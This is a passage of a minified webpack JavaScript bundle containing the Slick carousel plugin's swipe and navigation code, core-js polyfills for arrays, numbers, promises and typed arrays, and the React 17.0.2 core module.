0!==o?o[0].pageX:e.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),r=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===r||s.currentSlide>=s.getDotCount()&&"left"===r)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+n*i:s.swipeLeft=t+n*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=t+n*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,r=this;if(r.interrupted=!0,1!==r.touchObject.fingerCount||r.slideCount<=r.options.slidesToShow)return r.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),r.touchObject.startX=r.touchObject.curX=void 0!==t?t.pageX:e.clientX,r.touchObject.startY=r.touchObject.curY=void 0!==t?t.pageY:e.clientY,r.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,r,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length;for(e=0;e<a;e++)if("object"==typeof i||void 0===i?n[e].slick=new t(n[e],i):r=n[e].slick[i].apply(n[e].slick,o),void 0!==r)return r;return n}},void 0===(o="function"==typeof n?n.apply(t,i):n)||(e.exports=o)}()},9678:(e,t,r)=>{"use strict";var n=r(46518),i=r(37628),o=r(25397),a=r(6469),s=Array;n({target:"Array",proto:!0},{toReversed:function(){return i(o(this),s)}}),a("toReversed")},9868:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=r(31240),s=r(72333),c=r(79039),u=RangeError,l=String,f=Math.floor,d=i(s),p=i("".slice),h=i(1.1.toFixed),v=function(e,t,r){return 0===t?r:t%2==1?v(e,t-1,r*e):v(e*e,t/2,r)},m=function(e,t,r){for(var n=-1,i=r;++n<6;)i+=t*e[n],e[n]=i%1e7,i=f(i/1e7)},g=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=f(n/t),n=n%t*1e7},y=function(e){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==e[t]){var n=l(e[t]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c(function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)})||!c(function(){h({})})},{toFixed:function(e){var t,r,n,i,s=a(this),c=o(e),f=[0,0,0,0,0,0],h="",b="0";if(c<0||c>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return l(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(t=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t}(s*v(2,69,1))-69)<0?s*v(2,-t,1):s/v(2,t,1),r*=4503599627370496,(t=52-t)>0){for(m(f,0,r),n=c;n>=7;)m(f,1e7,0),n-=7;for(m(f,v(10,n,1),0),n=t-1;n>=23;)g(f,1<<23),n-=23;g(f,1<<n),m(f,1,1),g(f,2),b=y(f)}else m(f,0,r),m(f,1<<-t,0),b=y(f)+d("0",c);return b=c>0?h+((i=b.length)<=c?"0."+d("0",c-i)+b:p(b,0,i-c)+"."+p(b,i-c)):h+b}})},10255:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=Math.pow,a=o(2,-24),s=.0009765625,c=i(DataView.prototype.getUint16);n({target:"DataView",proto:!0},{getFloat16:function(e){return t=c(this,e,arguments.length>1&&arguments[1]),r=t>>>15,i=1023&t,31===(n=t>>>10&31)?0===i?0===r?1/0:-1/0:NaN:0===n?i*(0===r?a:-a):o(2,n-15)*(0===r?1+i*s:-1-i*s);var t,r,n,i}})},10287:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{setPrototypeOf:r(52967)})},10298:(e,t,r)=>{"use strict";var n=r(22195),i=r(25397),o=r(38480).f,a=r(67680),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"===n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},10350:(e,t,r)=>{"use strict";var n=r(43724),i=r(39297),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},10436:(e,t,r)=>{"use strict";var n,i,o,a,s=r(46518),c=r(96395),u=r(38574),l=r(44576),f=r(19167),d=r(69565),p=r(36840),h=r(52967),v=r(10687),m=r(87633),g=r(79306),y=r(94901),b=r(20034),w=r(90679),x=r(2293),S=r(59225).set,E=r(91955),k=r(90757),O=r(1103),C=r(18265),P=r(91181),T=r(80550),R=r(10916),j=r(36043),_="Promise",A=R.CONSTRUCTOR,N=R.REJECTION_EVENT,F=R.SUBCLASSING,I=P.getterFor(_),M=P.set,L=T&&T.prototype,D=T,q=L,H=l.TypeError,z=l.document,$=l.process,U=j.f,B=U,V=!!(z&&z.createEvent&&l.dispatchEvent),W="unhandledrejection",Q=function(e){var t;return!(!b(e)||!y(t=e.then))&&t},Y=function(e,t){var r,n,i,o=t.value,a=1===t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{s?(a||(2===t.rejection&&Z(t),t.rejection=1),!0===s?r=o:(l&&l.enter(),r=s(o),l&&(l.exit(),i=!0)),r===e.promise?u(new H("Promise-chain cycle")):(n=Q(r))?d(n,r,c,u):c(r)):u(o)}catch(e){l&&!i&&l.exit(),u(e)}},G=function(e,t){e.notified||(e.notified=!0,E(function(){for(var r,n=e.reactions;r=n.get();)Y(r,e);e.notified=!1,t&&!e.rejection&&X(e)}))},K=function(e,t,r){var n,i;V?((n=z.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),l.dispatchEvent(n)):n={promise:t,reason:r},!N&&(i=l["on"+e])?i(n):e===W&&k("Unhandled promise rejection",r)},X=function(e){d(S,l,function(){var t,r=e.facade,n=e.value;if(J(e)&&(t=O(function(){u?$.emit("unhandledRejection",n,r):K(W,r,n)}),e.rejection=u||J(e)?2:1,t.error))throw t.value})},J=function(e){return 1!==e.rejection&&!e.parent},Z=function(e){d(S,l,function(){var t=e.facade;u?$.emit("rejectionHandled",t):K("rejectionhandled",t,e.value)})},ee=function(e,t,r){return function(n){e(t,n,r)}},te=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,G(e,!0))},re=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new H("Promise can't be resolved itself");var n=Q(t);n?E(function(){var r={done:!1};try{d(n,t,ee(re,r,e),ee(te,r,e))}catch(t){te(r,t,e)}}):(e.value=t,e.state=1,G(e,!1))}catch(t){te({done:!1},t,e)}}};if(A&&(q=(D=function(e){w(this,q),g(e),d(n,this);var t=I(this);try{e(ee(re,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(n=function(e){M(this,{type:_,done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:null})}).prototype=p(q,"then",function(e,t){var r=I(this),n=U(x(this,D));return r.parent=!0,n.ok=!y(e)||e,n.fail=y(t)&&t,n.domain=u?$.domain:void 0,0===r.state?r.reactions.add(n):E(function(){Y(n,r)}),n.promise}),i=function(){var e=new n,t=I(e);this.promise=e,this.resolve=ee(re,t),this.reject=ee(te,t)},j.f=U=function(e){return e===D||e===o?new i(e):B(e)},!c&&y(T)&&L!==Object.prototype)){a=L.then,F||p(L,"then",function(e,t){var r=this;return new D(function(e,t){d(a,r,e,t)}).then(e,t)},{unsafe:!0});try{delete L.constructor}catch(e){}h&&h(L,q)}s({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:D}),o=f.Promise,v(D,_,!1,!0),m(_)},10550:(e,t,r)=>{"use strict";function n(e){return"/"===e.charAt(0)}function i(e,t){for(var r=t,n=r+1,i=e.length;n<i;r+=1,n+=1)e[r]=e[n];e.pop()}r.r(t),r.d(t,{default:()=>o});const o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=e&&e.split("/")||[],o=t&&t.split("/")||[],a=e&&n(e),s=t&&n(t),c=a||s;if(e&&n(e)?o=r:r.length&&(o.pop(),o=o.concat(r)),!o.length)return"/";var u=void 0;if(o.length){var l=o[o.length-1];u="."===l||".."===l||""===l}else u=!1;for(var f=0,d=o.length;d>=0;d--){var p=o[d];"."===p?i(o,d):".."===p?(i(o,d),f++):f&&(i(o,d),f--)}if(!c)for(;f--;f)o.unshift("..");!c||""===o[0]||o[0]&&n(o[0])||o.unshift("");var h=o.join("/");return u&&"/"!==h.substr(-1)&&(h+="/"),h}},10687:(e,t,r)=>{"use strict";var n=r(24913).f,i=r(39297),o=r(78227)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},10757:(e,t,r)=>{"use strict";var n=r(97751),i=r(94901),o=r(1625),a=r(7040),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},10838:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLast,o=r(6469);n({target:"Array",proto:!0},{findLast:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},10916:(e,t,r)=>{"use strict";var n=r(44576),i=r(80550),o=r(94901),a=r(92796),s=r(33706),c=r(78227),u=r(84215),l=r(96395),f=r(39519),d=i&&i.prototype,p=c("species"),h=!1,v=o(n.PromiseRejectionEvent),m=a("Promise",function(){var e=s(i),t=e!==String(i);if(!t&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[p]=n,!(h=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==u&&"DENO"!==u||v)});e.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:h}},11056:(e,t,r)=>{"use strict";var n=r(24913).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},11367:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log2:r(67787)})},11392:(e,t,r)=>{"use strict";var n,i=r(46518),o=r(27476),a=r(77347).f,s=r(18014),c=r(655),u=r(60511),l=r(67750),f=r(41436),d=r(96395),p=o("".slice),h=Math.min,v=f("startsWith");i({target:"String",proto:!0,forced:!!(d||v||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var r=s(h(arguments.length>1?arguments[1]:void 0,t.length)),n=c(e);return p(t,r,r+n.length)===n}})},11558:(e,t,r)=>{"use strict";var n=r(46518),i=r(39928),o=r(25397),a=Array;n({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(e){return 4!==e}}()},{with:function(e,t){return i(o(this),a,e,t)}})},11745:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(79039),a=r(66346),s=r(28551),c=r(35610),u=r(18014),l=a.ArrayBuffer,f=a.DataView,d=f.prototype,p=i(l.prototype.slice),h=i(d.getUint8),v=i(d.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new l(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(p&&void 0===t)return p(s(this),e);for(var r=s(this).byteLength,n=c(e,r),i=c(void 0===t?r:t,r),o=new l(u(i-n)),a=new f(this),d=new f(o),m=0;n<i;)v(d,m++,h(a,n++));return o}})},11898:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("big")},{big:function(){return i(this,"big","","")}})},12211:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},12887:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(94644),s=r(23792),c=r(78227)("iterator"),u=n.Uint8Array,l=o(s.values),f=o(s.keys),d=o(s.entries),p=a.aTypedArray,h=a.exportTypedArrayMethod,v=u&&u.prototype,m=!i(function(){v[c].call([1])}),g=!!v&&v.values&&v[c]===v.values&&"values"===v.values.name,y=function(){return l(p(this))};h("entries",function(){return d(p(this))},m),h("keys",function(){return f(p(this))},m),h("values",y,m||!g,{name:"values"}),h(c,y,m||!g,{name:"values"})},13451:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLastIndex,o=r(6469);n({target:"Array",proto:!0},{findLastIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},13579:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{some:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(34527),s=r(84606),c=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=i(this),r=o(t),n=arguments.length;if(n){c(r+n);for(var u=r;u--;){var l=u+n;u in t?t[l]=t[u]:s(t,l)}for(var f=0;f<n;f++)t[f]=arguments[f]}return a(t,r+n)}})},13611:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(62106),a=r(43724),s=TypeError,c=Object.defineProperty,u=i.self!==i;try{if(a){var l=Object.getOwnPropertyDescriptor(i,"self");!u&&l&&l.get&&l.enumerable||o(i,"self",{get:function(){return i},set:function(e){if(this!==i)throw new s("Illegal invocation");c(i,"self",{value:e,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else n({global:!0,simple:!0,forced:u},{self:i})}catch(e){}},13709:(e,t,r)=>{"use strict";var n=r(82839).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},13763:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/MSIE|Trident/.test(n)},13925:(e,t,r)=>{"use strict";var n=r(20034);e.exports=function(e){return n(e)||null===e}},14601:(e,t,r)=>{"use strict";var n=r(97751),i=r(39297),o=r(66699),a=r(1625),s=r(52967),c=r(77740),u=r(11056),l=r(23167),f=r(32603),d=r(77584),p=r(80747),h=r(43724),v=r(96395);e.exports=function(e,t,r,m){var g="stackTraceLimit",y=m?2:1,b=e.split("."),w=b[b.length-1],x=n.apply(null,b);if(x){var S=x.prototype;if(!v&&i(S,"cause")&&delete S.cause,!r)return x;var E=n("Error"),k=t(function(e,t){var r=f(m?t:e,void 0),n=m?new x(e):new x;return void 0!==r&&o(n,"message",r),p(n,k,n.stack,2),this&&a(S,this)&&l(n,this,k),arguments.length>y&&d(n,arguments[y]),n});if(k.prototype=S,"Error"!==w?s?s(k,E):c(k,E,{name:!0}):h&&g in x&&(u(k,x,g),u(k,x,"prepareStackTrace")),c(k,x),!v)try{S.name!==w&&o(S,"name",w),S.constructor=k}catch(e){}return k}}},14603:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),a=r(22812),s=URLSearchParams,c=s.prototype,u=i(c.append),l=i(c.delete),f=i(c.forEach),d=i([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return l(this,e);var n=[];f(this,function(e,t){d(n,{key:t,value:e})}),a(t,1);for(var i,s=o(e),c=o(r),p=0,h=0,v=!1,m=n.length;p<m;)i=n[p++],v||i.key===s?(v=!0,l(this,i.key)):h++;for(;h<m;)(i=n[h++]).key===s&&i.value===c||u(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},14628:(e,t,r)=>{"use strict";var n=r(46518),i=r(36043);n({target:"Promise",stat:!0},{withResolvers:function(){var e=i.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}})},14843:e=>{"use strict";e.exports=function(e,t){return e.filter(function(r,n){return t.indexOf(r)>-1&&e.indexOf(r)===n})}},15024:(e,t,r)=>{"use strict";var n=r(46518),i=r(83650),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},15086:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).some;n({target:"Array",proto:!0,forced:!r(34598)("some")},{some:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},15287:(e,t,r)=>{"use strict";var n=r(45228),i=60103,o=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,s=60110,c=60112;t.Suspense=60113;var u=60115,l=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;i=f("react.element"),o=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),s=f("react.context"),c=f("react.forward_ref"),t.Suspense=f("react.suspense"),u=f("react.memo"),l=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function m(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function g(){}function y(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=m.prototype;var b=y.prototype=new g;b.constructor=y,n(b,m.prototype),b.isPureReactComponent=!0;var w={current:null},x=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var n,o={},a=null,s=null;if(null!=t)for(n in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,n)&&!S.hasOwnProperty(n)&&(o[n]=t[n]);var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){for(var u=Array(c),l=0;l<c;l++)u[l]=arguments[l+2];o.children=u}if(e&&e.defaultProps)for(n in c=e.defaultProps)void 0===o[n]&&(o[n]=c[n]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:w.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var O=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function P(e,t,r,n,a){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var c=!1;if(null===e)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case i:case o:c=!0}}if(c)return a=a(c=e),e=""===n?"."+C(c,0):n,Array.isArray(a)?(r="",null!=e&&(r=e.replace(O,"$&/")+"/"),P(a,t,r,"",function(e){return e})):null!=a&&(k(a)&&(a=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,r+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(O,"$&/")+"/")+e)),t.push(a)),1;if(c=0,n=""===n?".":n+":",Array.isArray(e))for(var u=0;u<e.length;u++){var l=n+C(s=e[u],u);c+=P(s,t,r,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),u=0;!(s=e.next()).done;)c+=P(s=s.value,t,r,l=n+C(s,u++),a);else if("object"===s)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return c}function T(e,t,r){if(null==e)return e;var n=[],i=0;return P(e,n,"","",function(e){return t.call(r,e,i++)}),n}function R(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}if(1===e._status)return e._result;throw e._result}var j={current:null};function _(){var e=j.current;if(null===e)throw Error(p(321));return e}var A={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n};t.Children={map:T,forEach:function(e,t,r){T(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return T(e,function(){t++}),t},toArray:function(e){return T(e,function(e){return e})||[]},only:function(e){if(!k(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=y,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=A,t.cloneElement=function(e,t,r){if(null==e)throw Error(p(267,e));var o=n({},e.props),a=e.key,s=e.ref,c=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,c=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)x.call(t,l)&&!S.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){u=Array(l);for(var f=0;f<l;f++)u[f]=arguments[f+2];o.children=u}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:c}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:s,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:l,_payload:{_status:-1,_result:e},_init:R}},t.memo=function(e,t){return{$$typeof:u,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return _().useCallback(e,t)},t.useContext=function(e,t){return _().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return _().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return _().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return _().useLayoutEffect(e,t)},t.useMemo=function(e,t){return _().useMemo(e,t)},t.useReducer=function(e,t,r){return _().useReducer(e,t,r)},t.useRef=function(e){return _().useRef(e)},t.useState=function(e){return _().useState(e)},t.version="17.0.2"},15472:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(10687);n({global:!0},{Reflect:{}}),o(i.Reflect,"Reflect",!0)},15575:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79472)(i.setInterval,!0);n({global:!0,bind:!0,forced:i.setInterval!==o},{setInterval:o})},15617:(e,t,r)=>{"use strict";var n=r(33164);e.exports=Math.fround||function(e){return n(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15652:(e,t,r)=>{"use strict";var n=r(79039);e.exports=n(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},15823:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(43724),s=r(72805),c=r(94644),u=r(66346),l=r(90679),f=r(6980),d=r(66699),p=r(2087),h=r(18014),v=r(57696),m=r(58229),g=r(58319),y=r(56969),b=r(39297),w=r(36955),x=r(20034),S=r(10757),E=r(2360),k=r(1625),O=r(52967),C=r(38480).f,P=r(43251),T=r(59213).forEach,R=r(87633),j=r(62106),_=r(24913),A=r(77347),N=r(35370),F=r(91181),I=r(23167),M=F.get,L=F.set,D=F.enforce,q=_.f,H=A.f,z=i.RangeError,$=u.ArrayBuffer,U=$.prototype,B=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,W=c.TYPED_ARRAY_TAG,Q=c.TypedArray,Y=c.TypedArrayPrototype,G=c.isTypedArray,K="BYTES_PER_ELEMENT",X="Wrong length",J=function(e,t){j(e,t,{configurable:!0,get:function(){return M(this)[t]}})},Z=function(e){var t;return k(U,e)||"ArrayBuffer"===(t=w(e))||"SharedArrayBuffer"===t},ee=function(e,t){return G(e)&&!S(t)&&t in e&&p(+t)&&t>=0},te=function(e,t){return t=y(t),ee(e,t)?f(2,e[t]):H(e,t)},re=function(e,t,r){return t=y(t),!(ee(e,t)&&x(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?q(e,t,r):(e[t]=r.value,e)};a?(V||(A.f=te,_.f=re,J(Y,"buffer"),J(Y,"byteOffset"),J(Y,"byteLength"),J(Y,"length")),n({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:re}),e.exports=function(e,t,r){var a=e.match(/\d+/)[0]/8,c=e+(r?"Clamped":"")+"Array",u="get"+e,f="set"+e,p=i[c],y=p,b=y&&y.prototype,w={},S=function(e,t){q(e,t,{get:function(){return function(e,t){var r=M(e);return r.view[u](t*a+r.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=M(e);i.view[f](t*a+i.byteOffset,r?g(n):n,!0)}(this,t,e)},enumerable:!0})};V?s&&(y=t(function(e,t,r,n){return l(e,b),I(x(t)?Z(t)?void 0!==n?new p(t,m(r,a),n):void 0!==r?new p(t,m(r,a)):new p(t):G(t)?N(y,t):o(P,y,t):new p(v(t)),e,y)}),O&&O(y,Q),T(C(p),function(e){e in y||d(y,e,p[e])}),y.prototype=b):(y=t(function(e,t,r,n){l(e,b);var i,s,c,u=0,f=0;if(x(t)){if(!Z(t))return G(t)?N(y,t):o(P,y,t);i=t,f=m(r,a);var d=t.byteLength;if(void 0===n){if(d%a)throw new z(X);if((s=d-f)<0)throw new z(X)}else if((s=h(n)*a)+f>d)throw new z(X);c=s/a}else c=v(t),i=new $(s=c*a);for(L(e,{buffer:i,byteOffset:f,byteLength:s,length:c,view:new B(i)});u<c;)S(e,u++)}),O&&O(y,Q),b=y.prototype=E(Y)),b.constructor!==y&&d(b,"constructor",y),D(b).TypedArrayConstructor=y,W&&d(b,W,c);var k=y!==p;w[c]=y,n({global:!0,constructor:!0,forced:k,sham:!V},w),K in y||d(y,K,a),K in b||d(b,K,a),R(c)}):e.exports=function(){}},16034:(e,t,r)=>{"use strict";var n=r(46518),i=r(32357).values;n({target:"Object",stat:!0},{values:function(e){return i(e)}})},16193:(e,t,r)=>{"use strict";var 